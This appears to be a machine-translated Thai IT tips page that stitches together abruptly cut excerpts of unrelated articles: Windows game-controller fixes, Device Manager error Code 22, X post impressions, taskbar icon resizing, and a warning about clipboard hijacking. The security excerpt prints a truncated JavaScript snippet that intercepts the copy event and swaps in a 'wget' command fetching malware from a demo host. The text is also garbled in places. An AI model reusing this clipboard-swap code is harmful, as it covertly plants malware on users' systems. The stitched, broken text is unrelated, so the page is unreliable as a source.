ยกระดับทักษะด้านไอทีของคุณด้วย 'All Things N!'

หากคุณต้องการเล่นเกมโดยใช้คอนโทรลเลอร์บนพีซี Windows ของคุณ ประสบการณ์อาจไม่ราบรื่นเสมอไป ในบางครั้งพีซี Windows 10 หรือ 11 ของคุณอาจตรวจไม่พบคอนโทรลเลอร์เกมหรือลงทะเบียนอินพุต
โปรดมั่นใจได้ว่าขณะนี้คุณไม่จำเป็นต้องมีตัวควบคุมเพิ่มเติม ฉันได้รวบรวมวิธีแก้ปัญหาหลายอย่างที่ควรคืนค่าการทำงานของคอนโทรลเลอร์ที่มีอยู่ในระบบปฏิบัติการ Windows ได้อย่างมีประสิทธิภาพ
ตรวจสอบว่า Windows รู้จักคอนโทรลเลอร์ของคุณหรือไม่ เพื่อตรวจสอบว่า Windows ยอมรับเกมแพดของคุณหรือไม่ จำเป็นต้องดำเนินการหลายขั้นตอน ขั้นแรก ไปที่"การตั้งค่าตัวควบคุมเกม"ภายในระบบปฏิบัติการ หากต้องการเข้าถึงการกำหนดค่านี้ ให้ปฏิบัติตามคำแนะนำง่ายๆ เหล่านี้:
การกดปุ่ม Windows บวกตัวอักษร"R"จะเปิดใช้งานกล่องโต้ตอบ Run ซึ่งช่วยให้สามารถรันคำสั่งระบบต่างๆ และเข้าถึงไฟล์หรือโปรแกรมเฉพาะภายในระบบปฏิบัติการของคอมพิวเตอร์ของคุณได้
โปรดป้อน"joy.cpl"ในช่องป้อนข้อมูลที่กำหนดและคลิกที่ปุ่ม’Enter’เพื่อดำเนินการคำสั่ง
⭐ ในหน้าต่างตัวควบคุมเกม ให้อ่านสถานะของคอนโทรลเลอร์ของคุณ หากตัวควบคุมเกมของคุณไม่แสดงอยู่ในหน้าต่างตัวควบคุมเกม และสถานะไม่ได้ระบุว่า"ตกลง"อาจบ่งบอกถึงปัญหาเกี่ยวกับการเชื่อมต่อของอุปกรณ์ได้เป็นอย่างดี
ตัดการเชื่อมต่อและเชื่อมต่อคอนโทรลเลอร์อีกครั้ง เมื่อเผชิญกับความท้าทายกับอุปกรณ์ภายนอกที่เชื่อมต่อกับระบบ Windows โดยเฉพาะตัวควบคุม การถอดปลั๊กอุปกรณ์แล้วติดตั้งกลับเข้าไปใหม่จะเป็นประโยชน์ แม้ว่าแนวทางปฏิบัตินี้อาจดูเหมือนเป็นแนวทางเบื้องต้น แต่ก็เป็นที่รู้กันว่าให้ผลลัพธ์ที่น่าพอใจในหลายกรณี
การพยายามแก้ไขปัญหาการเชื่อมต่อกับอุปกรณ์ต่อพ่วงสำหรับเล่นเกมของคุณอาจจำเป็นต้องลองใช้วิธีอื่น ขึ้นอยู่กับว่าใช้การเชื่อมต่อแบบมีสายหรือไร้สาย ในกรณีของอุปกรณ์ที่เชื่อมต่อผ่านสายเคเบิล การตรวจสอบว่าพอร์ต USB ทำงานอย่างถูกต้องโดยการสลับไปใช้พอร์ตอื่นอาจช่วยได้ ในทางกลับกัน หากปัญหาอยู่ที่ฟังก์ชันการทำงานไร้สาย ควรประเมินการยืนยันอายุการใช้งานแบตเตอรี่ที่เพียงพอก่อนที่จะพยายามรีเซ็ตกระบวนการจับคู่ระหว่างตัวควบคุมและอุปกรณ์ที่เกี่ยวข้อง
สแกนหาการเปลี่ยนแปลงฮาร์ดแวร์ หากปัญหายังคงอยู่หลังจากพยายามถอดปลั๊กและเชื่อมต่อคอนโทรลเลอร์ใหม่ อาจจำเป็นต้องวิเคราะห์ฮาร์ดแวร์ของระบบอย่างละเอียด กระบวนการนี้เกี่ยวข้องกับการใช้ตัวจัดการอุปกรณ์เพื่อทำการสแกนการกำหนดค่าอุปกรณ์อย่างครอบคลุม โปรดดูคำแนะนำทีละขั้นตอนด้านล่างเกี่ยวกับวิธีดำเนินการตามวิธีนี้:
โปรดคลิกขวาที่สัญลักษณ์เมนู Start จากนั้นไปที่ตัวเลือก Device Manager ภายในเมนูตามบริบทที่ได้รับ
⭐ คลิกขวาที่ใดก็ได้บนจุดว่างภายในหน้าต่าง Device Manager และเลือก Scan for hardware changes ต่อมา คาดว่าตัวควบคุมของคุณจะปรากฏจริงภายในอินเทอร์เฟซตัวจัดการอุปกรณ์และทำงานตามนั้น

ตั้งแต่คอมพิวเตอร์ไปจนถึงโทรศัพท์มือถือ การคัดลอกและวางแพร่หลายทุกที่ ช่วยให้ชีวิตง่ายขึ้นและประหยัดเวลาเนื่องจากคุณไม่จำเป็นต้องพิมพ์คำสั่งยาวๆ หรือข้อความซ้ำซ้อน อย่างไรก็ตาม หากคุณไม่ระมัดระวังเพียงพอ คุณสามารถถูกแฮ็กได้โดยเพียงแค่คัดลอกและวางคำสั่งบนเทอร์มินัลของคอมพิวเตอร์ของคุณ
เราจะเจาะลึกการสำรวจช่องโหว่ที่อาจเกิดขึ้นซึ่งเกี่ยวข้องกับแนวทางปฏิบัติในการทำซ้ำและการแทรกข้อความ ตลอดจนหารือเกี่ยวกับมาตรการป้องกันที่อาจใช้เพื่อป้องกันความเสี่ยงดังกล่าวหรือไม่
ทำไมคุณไม่ควรคัดลอกและวางคำสั่ง ไม่ว่าจะเป็นผู้ใช้อินเทอร์เฟซบรรทัดคำสั่งที่ไม่มีประสบการณ์หรือผู้ปฏิบัติงานที่เชี่ยวชาญ ไม่ใช่เรื่องแปลกที่บุคคลจะใช้การคัดลอกและวางคำสั่งที่ได้รับจากแหล่งข้อมูลออนไลน์เพื่อเร่งขั้นตอนการทำงานและเพิ่มผลผลิต แม้ว่าวิธีการนี้อาจดูเหมือนมีประสิทธิภาพเมื่อมองแวบแรก แต่สิ่งสำคัญคือต้องรับรู้ว่าเว็บไซต์ที่เป็นอันตรายบางแห่งได้ใช้ประโยชน์จากแนวทางปฏิบัตินี้โดยการฝังโค้ดที่เป็นอันตรายไว้ในกล่องข้อความที่คัดลอก ดังนั้นจึงแอบนำมัลแวร์เข้าไปในระบบของผู้ใช้ที่ไม่สงสัยเมื่อพวกเขาวางคำสั่งลงในระบบของผู้ใช้โดยไม่รู้ตัว ขั้ว
เพื่อปกปิดคำสั่งที่มุ่งร้าย บุคคลที่ชั่วร้ายเหล่านี้ได้ใช้เทคนิคการหลอกลวงหลายอย่างในการติดตั้งส่วนหน้าของพวกเขา โดยแสดงผลโค้ดที่ดูเหมือนไม่มีอันตรายเป็นส่วนหน้าสำหรับการกระทำที่ซ่อนเร้นและเป็นอันตราย
โดยทั่วไปการดำเนินการคำสั่ง “sudo apt-get update && apt-get upgrade” ใช้เพื่ออัปเดตพื้นที่เก็บข้อมูลและอัปเกรดแพ็คเกจบนระบบ Linux อย่างไรก็ตาม ควรใช้ความระมัดระวังเมื่อใช้คำนำหน้า"sudo"เนื่องจากให้สิทธิ์ผู้ดูแลระบบ ซึ่งอาจทำให้สามารถเรียกใช้โค้ดที่เป็นอันตรายโดยที่ผู้ใช้ไม่รับรู้ ดังนั้นจึงจำเป็นอย่างยิ่งที่จะต้องตรวจสอบความถูกต้องของคำสั่งก่อนที่จะป้อนคำสั่งเหล่านั้นในเทอร์มินัล
ในสถานการณ์ที่เลวร้าย เป็นไปได้ว่าระบบทั้งหมดสามารถโค่นล้มหรือการโจมตีแรนซัมแวร์ได้ อาจตามมาด้วยผลที่ตามมา อย่างไรก็ตาม อะไรคือกลยุทธ์ที่แน่ชัดที่ใช้โดยหน่วยงานที่มุ่งร้ายเหล่านี้ในการดำเนินการดังกล่าว? คำสั่งที่เป็นอันตรายอาจซ่อนเร้นอยู่ในโค้ดที่ดูเหมือนไม่มีอันตรายด้วยวิธีใด
วิธีการทำงานของโค้ดที่เป็นอันตราย การโจมตีนี้สามารถดำเนินการได้โดยใช้โค้ด JavaScript ที่ออกแบบมาอย่างประณีต หรือแม้แต่ไวยากรณ์ HTML พื้นฐาน ภาษา JavaScript มีเครื่องมือที่เรียกว่า “EventListener” ซึ่งช่วยให้สามารถตรวจจับและจัดการเหตุการณ์ต่างๆ ที่อาจเกิดขึ้นภายในเว็บเบราว์เซอร์ รวมถึงแต่ไม่จำกัดเพียงการคลิกปุ่ม การส่งแบบฟอร์ม การย้าย เคอร์เซอร์ ปุ่มพิมพ์ หรือการปรับขนาดวิวพอร์ต
EventListener ทำหน้าที่เป็นเครื่องมือสำคัญในการทำให้เว็บแอปพลิเคชันสามารถตอบสนองอย่างเหมาะสมต่อเหตุการณ์เฉพาะที่เริ่มต้นโดยการกระทำของผู้ใช้ น่าเสียดายที่เป็นที่ทราบกันว่าเว็บไซต์ไร้หลักการใช้ประโยชน์จากฟังก์ชันการทำงานที่เป็นประโยชน์นี้โดยการสกัดกั้นกรณีที่ผู้ใช้กำลังคัดลอกข้อความและแทนที่ด้วยโค้ดที่เป็นอันตราย
รหัสหลักที่ใช้ในการสร้างภาพสาธิตมีดังนี้:
<script> document.addEventListener('copy', function(event) { event.preventDefault(); const copiedText = "wget http://localhost:8000/malware.

คุณได้รับข้อผิดพลาด “อุปกรณ์นี้ถูกปิดใช้งาน (รหัส 22)” เมื่อคุณเชื่อมต่ออุปกรณ์ภายนอกเข้ากับคอมพิวเตอร์ของคุณหรือไม่ นี่เป็นข้อผิดพลาดทั่วไปของตัวจัดการอุปกรณ์ที่ทำให้คุณไม่สามารถใช้อุปกรณ์ได้
โชคดีที่การแก้ไขรหัสข้อผิดพลาด 22 ในระบบปฏิบัติการ Windows นั้นค่อนข้างตรงไปตรงมา จำเป็นอย่างยิ่งที่จะต้องเข้าใจถึงความสำคัญของรหัสข้อผิดพลาดนี้ในบริบทของ Windows รวมทั้งระบุสาเหตุที่พบบ่อยหลายประการที่อาจส่งผลให้เกิดเหตุการณ์ดังกล่าว การทำเช่นนี้จะทำให้เราสามารถแก้ไขปัญหาได้อย่างมีประสิทธิภาพโดยใช้ความพยายามเพียงเล็กน้อย
ข้อผิดพลาด€ OE อุปกรณ์นี้ถูกปิดใช้งาน (รหัส 22) € บน Windows คืออะไร เมื่อแนบอุปกรณ์ภายนอกเข้ากับคอมพิวเตอร์ส่วนบุคคลเป็นครั้งแรก ระบบปฏิบัติการ Windows จะติดตั้งไดรเวอร์ที่สอดคล้องกับข้อกำหนดจำเพาะของอุปกรณ์ดังกล่าวโดยอัตโนมัติ หลังจากการติดตั้งนี้ ไดรเวอร์จะสร้างการเชื่อมโยงระหว่างอุปกรณ์ที่ถอดออกได้และระบบปฏิบัติการ ซึ่งช่วยให้ Windows แยกแยะอุปกรณ์และใช้งานได้อย่างมีประสิทธิภาพ
การปิดใช้งานไดรเวอร์อุปกรณ์โดยไม่ได้ตั้งใจหรือพบความเสียหายอาจส่งผลให้อุปกรณ์ภายนอกทำงานไม่ถูกต้อง ซึ่งท้ายที่สุดแล้วจะปรากฏรหัสข้อผิดพลาด 22 บนอินเทอร์เฟซของอุปกรณ์
เมื่อฟังก์ชันการทำงานของไดรเวอร์อุปกรณ์เสียหายหรือเสียหาย อาจเกิดข้อผิดพลาดใน Windows ปัญหานี้อาจเกิดจากปัจจัยต่างๆ ซึ่งรวมถึงแต่ไม่จำกัดเพียงการปิดใช้งานหรือความเสียหายของไดรเวอร์อุปกรณ์
โปรแกรมควบคุมอุปกรณ์ที่ล้าสมัยอาจทำให้เกิดปัญหาหลายอย่าง ซึ่งรวมถึงข้อความแสดงข้อผิดพลาด
ในบางกรณี ปัญหาความเข้ากันได้ระหว่างอุปกรณ์และระบบปฏิบัติการที่เกี่ยวข้องอาจส่งผลให้เกิดข้อผิดพลาดที่แสดงออกมา ปัญหานี้เกิดขึ้นเมื่ออุปกรณ์เข้ากันไม่ได้กับ Windows เวอร์ชันเฉพาะที่ใช้งานอยู่
ในกรณีที่อุปกรณ์ได้รับความเสียหายทางกายภาพหรือปัญหาในการทำงาน Windows อาจไม่สามารถระบุอุปกรณ์ได้อย่างถูกต้อง ส่งผลให้เกิดข้อความแสดงข้อผิดพลาดเกิดขึ้น
ด้วยความคุ้นเคยกับข้อผิดพลาด “อุปกรณ์นี้ถูกปิดใช้งาน (รหัส 22)” เราจะเจาะลึกวิธีแก้ปัญหาที่เป็นไปได้เพื่อแก้ไขปัญหานี้
เปิดใช้งานอุปกรณ์ในตัวจัดการอุปกรณ์ ประการแรก ไปที่ Device Manager บนระบบ Windows ของคุณ ประการที่สองเลือกอุปกรณ์ที่ชำรุดและดำเนินการคลิกขวา ประการที่สามเลือก"คุณสมบัติ"จากเมนูบริบท ประการที่สี่ ค้นหาและเปิดใช้งานตัวเลือก"เปิดใช้งานอุปกรณ์"ภายในหน้าต่างผลลัพธ์

หากคุณยังไม่ได้ตรวจสอบเกณฑ์ชี้วัดของคุณบน X (เดิมคือ Twitter) ตอนนี้เป็นเวลาที่เหมาะสมในการเริ่มต้น แพลตฟอร์มดังกล่าวเสนอรายได้จากการแบ่งปันโฆษณาให้กับผู้ใช้ X ที่ได้รับการยืนยันซึ่งมีการแสดงผลโพสต์สูง อย่างไรก็ตาม สำหรับผู้ใช้ทั่วไป การทำความเข้าใจการเข้าถึง X ของคุณอย่างละเอียดยังคงเป็นทรัพย์สินที่มีค่า ช่วยให้คุณทราบว่าผู้คนสนใจสิ่งที่คุณแชร์หรือไม่
วิธีหนึ่งที่เป็นไปได้ในการตรวจสอบการรับรู้ของคนๆ หนึ่งเกี่ยวกับหัวข้อใดหัวข้อหนึ่ง เช่น วิชา X คือการวิเคราะห์แบบครุ่นคิดและเปรียบเทียบกับแหล่งข้อมูลภายนอกหรือความคิดเห็นของผู้เชี่ยวชาญเพื่อตรวจสอบความถูกต้อง กระบวนการนี้อาจเกี่ยวข้องกับการแสวงหามุมมองที่หลากหลาย ข้อมูลอ้างอิงโยงจากแหล่งที่น่าเชื่อถือหลายแห่ง และการพิจารณาอคติที่อาจเกิดขึ้นซึ่งอาจมีอิทธิพลต่อความเข้าใจของตนเอง ด้วยการใช้แนวทางที่เป็นระบบในการตรวจสอบความประทับใจ แต่ละบุคคลสามารถปรับปรุงความเข้าใจโดยรวมและทำการตัดสินใจโดยมีข้อมูลมากขึ้นโดยอาศัยข้อมูลที่ถูกต้อง
การแสดงผลโพสต์บน X คืออะไร? ในระดับพื้นฐาน การแสดงโพสต์หมายถึงจำนวนอินสแตนซ์ทั้งหมดที่โพสต์ของคุณแสดงต่อผู้ใช้บนแพลตฟอร์ม กล่าวอีกนัยหนึ่ง ความประทับใจจะถูกบันทึกทุกครั้งที่มีคนพบโพสต์ของคุณ ไม่ว่าพวกเขาจะเลือกที่จะโต้ตอบกับโพสต์นั้นหรือไม่ก็ตาม ดังนั้น หากโพสต์ของคุณปรากฏสิบครั้ง จะเท่ากับนับการแสดงผลสิบครั้ง
ความสัมพันธ์ระหว่างจำนวนผู้ติดตามและการเปิดเผยโพสต์ไม่สามารถมองข้ามได้ทั้งหมด อย่างไรก็ตาม สิ่งสำคัญที่ควรทราบคือ มีข้อควรพิจารณาเพิ่มเติม เช่น การใช้แฮชแท็กที่เกี่ยวข้อง การสร้างการมีส่วนร่วมอย่างแข็งขันกับผู้ชม และความเป็นไปได้ที่โพสต์หนึ่งๆ จะโดนใจชุมชนขนาดใหญ่บนแพลตฟอร์มต่างๆ
สำหรับคนทั่วไปที่ใช้โซเชียลมีเดียเพื่อแสดงความคิดเห็น ไม่จำเป็นจะต้องหมกมุ่นอยู่กับจำนวนการดูเนื้อหาของพวกเขา แม้ว่าการได้รับจำนวนการแสดงผล X อาจให้ข้อมูลที่เป็นประโยชน์เกี่ยวกับการเปิดเผยโพสต์ของตนในหมู่ผู้ชมเป้าหมาย แต่เกณฑ์ชี้วัดดังกล่าวยังสามารถใช้เป็นแหล่งที่มาของความพึงพอใจในตนเอง และอาจถือว่ามีนัยสำคัญน้อยกว่าในแง่ของผลกระทบโดยรวม
การรักษาการรับรู้ถึงจำนวนการแสดงผลนั้นไม่จำเป็นเสมอไป อย่างไรก็ตาม การทำเช่นนั้นอาจพิสูจน์ได้ว่ามีข้อได้เปรียบในแง่ของการสร้างรายได้ผ่านการใช้แพลตฟอร์ม X
วิธีดูการแสดงผลของคุณบน X หากต้องการเข้าถึงข้อมูลการแสดงผลสำหรับบัญชี X รวมถึงการโพสต์แต่ละรายการ ให้ใช้ฟังก์ชันการทำงานแบบผสานรวมที่มีให้ทั้งภายในแอปพลิเคชันเว็บเดสก์ท็อป X และแอปพลิเคชันบนมือถือที่เกี่ยวข้อง
สำหรับผู้ใช้ X รายบุคคล มีตัวเลือกในการสร้างบัญชีมืออาชีพที่ให้ฟังก์ชันการทำงานที่ดียิ่งขึ้นภายในแพลตฟอร์ม ในทางกลับกัน องค์กรอาจเปิดใช้งานบัญชี Twitter แบบพิเศษที่ปรับให้เหมาะกับความต้องการขององค์กรโดยเฉพาะ

ไอคอนแถบงานบน Windows 11 แสดงผลที่ 24x24 แต่ดั้งเดิมอยู่ที่ 32x ซึ่งหมายความว่าไอคอนจะถูกลดขนาดลง และอาจส่งผลให้ไอคอนเบลอหรือภาพที่ไม่พึงประสงค์อื่นๆ
อนุญาตให้เราตรวจสอบกระบวนการปรับขนาดรูปภาพไอคอนเหล่านี้ ซึ่งเดิมมีขนาด 32x32 เป็นขนาดดั้งเดิมภายในสภาพแวดล้อมระบบปฏิบัติการของ Windows
ทำไมคุณควรปรับขนาดไอคอนแถบงาน ภาพที่ลดขนาดลงอาจแสดงการขาดความคมชัดหรือ"นามแฝง"ในระดับรายละเอียดที่สูงเพียงพอ แม้ว่าวิธีแก้ปัญหาหนึ่งคือการใช้ไอคอนแถบงานแบบกำหนดเองใน Windows ซึ่งสามารถช่วยบรรเทาปัญหานี้ได้ แต่ก็ยังมีข้อจำกัดโดยธรรมชาติเกี่ยวกับการปฏิบัติตามขนาดไอคอนที่กำหนดไว้ล่วงหน้าซึ่งระบุโดย Windows 11
ด้วยการนำแนวทางนี้ไปใช้ คุณสามารถรักษาความชัดเจนของการแสดงภาพกราฟิกได้โดยไม่ต้องเสียสละรูปลักษณ์โดยรวมเมื่อแสดงภายในขอบเขตของขนาดที่เล็กกว่าของแถบงาน ซึ่งสามารถทำได้โดยการลดขนาดของไอคอนดั้งเดิมให้พอดีกับข้อจำกัดของพื้นที่ 24x24 พิกเซลที่จัดสรรไว้สำหรับรายการแถบงาน ในการทำเช่นนั้น คุณภาพของภาพจะยังคงเดิมและรักษาเอกลักษณ์ทางภาพที่ต้องการซึ่งเชื่อมโยงกับแอปพลิเคชันหรือส่วนประกอบของระบบที่เกี่ยวข้อง
วิธีปรับขนาดไอคอนแถบงาน Windows 11 โดยใช้ Windhawk วิธีหนึ่งในการปรับขนาดไอคอนแถบงานใน Windows 11 เกี่ยวข้องกับการใช้แอปพลิเคชันที่เรียกว่า Windhawk ซึ่งนำเสนอวิธีที่ง่ายและมีประสิทธิภาพในการทำงานนี้ให้สำเร็จ
